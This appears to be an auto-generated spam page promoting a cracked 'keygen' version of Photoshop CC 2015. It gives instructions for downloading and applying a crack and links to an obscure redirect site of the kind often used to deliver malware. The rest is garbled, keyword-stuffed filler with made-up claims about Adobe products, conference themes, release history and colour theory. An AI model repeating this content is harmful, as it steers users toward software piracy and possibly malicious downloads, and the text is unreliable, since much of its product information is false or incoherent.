## **Download free Photoshop CC 2015 Version 18 With Keygen Hack Windows X64 {{ Hot! }} 2023**

Installing Adobe Photoshop software is not as straightforward as installing it. The first step is to visit Adobe's website and download the latest version of the software. Once the software is downloaded, open the file and follow the on-screen instructions. Once the installation is complete, you need to crack Adobe Photoshop. To do this, you need to download a crack for the version of Photoshop you want to use. After you have the crack, open the file and follow the instructions on how to patch the software. Once the patching process is complete, the software is cracked and you can use it.

## [Download](http://siteslocate.com/heyhoe/UGhvdG9zaG9wIENDIDIwMTUgdmVyc2lvbiAxOAUGh/ZG93bmxvYWR8NjNCTkRaMFlYeDhNVFkzTVRjNU56Y3lOM3g4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA/kenosha.obligating.aldobrandeschi?nabarro=sarcoptes)

Reportedly the biggest change is the move to the new Adobe Bridge. People who use Lightroom for importing photos, organizing them and finding them share photos (and some people even work with images that are imported into Lightroom by third-party software). The new version of Bridge now replaces what many perceived was a "crappy" version of the feature set with a more elaborate offering, with a refresh of popular features including:

- the Import Shell, which allows the user to import images directly into the editing and editing workflow;
- smart collections, which organizes the images based on the tags assigned to them;
- keyword tagging, which allows the user to review images by their keywords and highlights in one place;
- large-scale image previews, which allows the user to see large previews of large images;
- libraries, which are external containers for organizing your images.

The Bridge also appears to have received more functions and improvements, such as:

- brush tools can be used in photos to correct minor defects or add effects;
- the ability to create and save adjustment layers, and apply these layers to images;
- Batch Export, which can help save time when processing a large number of images (though the regular Automate feature is also available);
- Equibox, a feature that allows images within Bridge to be grouped in boxes, categories, or albums;
- easy sharing:
- batch adjustments, which allows the user to adjust the color and brightness of a large number of images;
- ease of navigation and management;
- batch corrections and preference management:
- Color Tags, which allows directly creating colors and tinted adjustments from photographers. The user can also create new keywords too;
- less crowded and easier to navigate.

## **Download Photoshop CC 2015 Version 18Keygen Full Version Free Registration Code X64 {{ latest updaTe }} 2022**

After you have created the basic layout of an image, you need to think about how to include text in the layout. Pixels fall into one of eight basic colors: cyan, magenta, yellow, black, white, green, red, and blue. Each of these colors is represented by a number. To make a color, you use the color picker to change the color's number (or RGB number) to what you want. (Note: the number does not change the perceived lightness or saturation.) If you want to use color names, use the Colors name system to get the right name for the color you want.

The Colors picker is located in the top left corner of the screen. **Pick a color from that picker by dragging your mouse through the area. How do I make the font bigger?**

Click on the font menu. You will find the font name on the left panel. Just hover over the font name and a tooltip for the font will appear. Click on the size you want the font to be in pixels. 100 pixels is the standard for GIF, PNG file formats, and Web. Start from 150 pixels if you want to arrive in a specific size. **How can I save my work to the file system?**

From the File menu, you will find an option for Save. When you open the Save window, check the write each time I save this file check box. The web can be an unpredictable environment and there could be a security issue. This is where the browser saving is great. You sign in with your Time Management username and password if you choose. 933d7f57e6

## **Download free Photoshop CC 2015 Version 18With Licence Key Activation Code 2023**

Adobe Photoshop is the most famous and powerful image editing software used by millions of professionals and hobbyists. Adobe Photoshop is known for its Edit Magic wand tool and several powerful Magic Wand tools in the extensions, based on your needs. Using new features, Adobe Photoshop is designed to help you edit images using a new simple editing process, with layers and panels for every attributes of the image, stroked, highlighted or selected. With these powerful features, Adobe Photoshop can help you transform any image into something amazing. Adobe Photoshop has turned from a simple photo editor to a software that has become one of the most powerful programs used in design, music, making and gaming. Adobe Photoshop is designed for advanced users and professionals like you. Its recent updates include intelligent auto-detecting of sensor color profiles, face recognition, more accurate printing queue management, improved data security and a smarter new interface. Adobe Photoshop is used to edit or modify images, designs, digital photos, Adobe Flash, HTML pages, XML, Microsoft Office documents, postcards and other digital images and graphics. Its powerful features help you learn new skills and edit your images easily. Adobe shares details about its new products and services at annual MAX conferences. MAX 2018's theme was "Psychic AR: How Artificial Intelligence is Changing the Future of Advertising," and highlighted innovative uses of AI, AI-driven marketing and advertising, and neuroscience, among other topics. Additionally, MAX 2019, dubbed "Synchro + Power," was focused on the use of machine learning and deep learning in the creative workflow. Following MAX 2018 and MAX 2019, the company will be presenting the MAX 2020 conference, entitled "The Power of NLP: What the Future of AI Means for Photoshop and CS6."

photoshop fonts style free download photoshop cs2 windows 10 free download photoshop software for windows 10 free download photoshop installer for windows 10 free download photoshop 64 bit windows 10 free download photoshop express for windows 10 free download photoshop portable windows 10 free download adobe photoshop for windows 10 free download filehippo adobe photoshop for laptop windows 10 free download adobe photoshop elements 10 free download full version

Adobe makes an online membership program available on its own Creative Cloud page, that comes at an affordable price. The program allows users with Adobe Stock to earn money buying non-Adobe stock images and to download trial versions of Adobe products. This is a great way of a nonprofessionals getting started in using the Adobe suite. Membership also comes with Adobe Acrobat, Adobe Premiere Elements, and Adobe Photoshop. The plan also includes a 30-day free trial for Elements. Historically, the last version of Photoshop available for Mac was version CS5. Significantly, this was the last version of Photoshop to be compatible with Apple's 10.6 Snow Leopard operating system. Now, OS updates have been a lot faster than they used to be. The release of Photoshop CC 2019 is set to coincide with the more recent Mojave OS update. As a result, it can expect to take advantage of the newer GPUs and APIs. Adobe Photoshop features a lot of powerful tools, and Photoshop plugins to meet your needs. These tools, plugins, and extensions are available and ready to use right away. An online application ( Photoshop CS6 ) allows you to modify your photos. There'll be a lot more, as well. You can find a list of Photoshop extensions in this post . The

Photoshop CC 2019 update version 124 is available for the Mac operating system. The update is based on the new developer edition API. This means that you can expect a lot of significant performance improvements in the upcoming updates. More importantly, it is a great update to use if you have an older version of the Adobe software and use that machine to work on Photoshop CC 2019.

The CS4 update to Adobe's award-winning image editing software delivers a comprehensive digital workflow for sharing and enhancing images. Users now have additional tools for guiding and facilitating the creative process, including improved sharing and collaboration features, faster scanning, and an improved editing workflow. Photoshop Elements CS4 also includes a streamlined workspace design, making it more convenient for users to navigate and for sharing directly from a browser and directly with others, including from within Photoshop on a Mac. The new version also includes upgraded Smart Objects and switching between new Smart Filter, Puppet Warp and Liquify tools. Elements now also has the ability to automatically size photos as users type in size and resolution settings. Need to remove some words from a text in your image? You can use Transparency Effects - the group effects that interact with the Shapes tool – to add varying degrees of transparency to a color, and then select the words you want to remove. With the removal effect in place, you can delete the other text, or change the color of it. There are lots of ways to mess with the transparency, color, and visibility of anything you have selected. Understanding the history of an image can be a daunting task, even for the most experienced of image editors. But now, with this new feature from Photoshop Elements, and the ability of Photoshop for Windows to match, it's easy to do. Once you have selected an image to review, you can view the To, From and Year information for the image. The software also allows for a more detailed look at timeline changes through the introduction of the Identifiable Edits function.



Meanwhile Adobe Photoshop CC, in addition to regular post-processing, demonstrates Objects and Image Adjustment Layers, which are controls that keep the aspect ratio and size of your images and apply a specific filter while they are editing. This layer settings enable you to apply a single color or filter to a specific part of your image, or whether you want to blur certain parts of an image for a special effect. Similarly, you can produce overviews without unneeded layers with Adjustment

Layers that will be instant, meaning you can clone your image without losing any of its original resolution. Other features include the ability to crop, rotate, and flip just about any type of image or graphic on any size, even in a document of more than one page. The possibility of arranging any number of templates and picture frames and stitching them together easily is an additional feature that most graphic design software can't match. Finally, the content-aware techniques are also not a non-issue in Photoshop since it enables you to extract the design from a photo or a document and enhancing it to deliver a great deal of scaling and editing tools. **Adobe Photoshop Elements:** is a cheap version of Adobe Photoshop and is one of the newest and most common graphic design software currently on the market. Compatible with Windows and Mac, Photoshop Elements was originally released in 2011 and is a way of putting introductory Photoshop features with a creative touch.



If you wish to increase the resolution of images, you can convert any image file into different resolutions. There is a new De-SRM feature that enables you to reduce the number of colour channel and increase the depth. The new Filter Studio allows you to add some effects in their own workspace. It is possible to import and export PSD, DNG, OpenEXR, PIC and EXR files. Also, the following are features that can be dragged around in illustrations and colours to control their effects. Adobe names Illustrator the "best-selling illustration software" and describes it as " the first type tool that makes it easy for anyone to create professional, print-ready vector artwork for the desktop and the web. And in today's world, Photoshop's usage has reached to a new zenith with almost all the businesses and professionals across the globe are making the most of the power of this most powerful image-editing software. Even after 10 years, the market situation remains the same and still Photoshop is on top of the chart. Which clearly shows that it is a market leader beyond doubt. Photoshop is the most popular graphics design program used for editing and creating images in the real world as well as on the Web. If you need to create professional quality images that strike a great balance between quality and cost, this book will help you create and manage your work in the program. You'll find out how to remove artifacts, how to create particle effects, how to master complex pen tools, and how to use layer masks.